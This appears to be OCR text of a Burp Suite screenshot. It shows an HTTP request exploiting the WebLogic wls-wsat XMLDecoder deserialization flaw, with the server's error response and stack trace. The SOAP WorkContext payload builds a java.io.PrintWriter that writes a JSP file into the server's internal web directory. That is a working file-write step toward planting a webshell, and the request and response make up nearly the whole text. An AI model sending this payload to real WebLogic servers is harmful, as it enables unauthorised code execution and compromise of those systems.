 不安全 | www.7089bat.top:7001/bea_wls_internal/test.jsp
应用 腾讯云 知道创宇研发技能... Web Application... Paper
7089bAt
Go Cancel < > Target: http://www
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: www.7089bat.top:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 641
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("7089bAt"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 17 May 2019 15:06:20 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode>
tWriter cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disab
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputA
method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="17
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServ
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServ
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.jav
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line=
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="6
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WS
line="403" method="process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapte
file="HttpAdapter.java" line="539" method="handle"/><ns2:frame class="com.sun.xml.ws.tra
? < + > Type a search term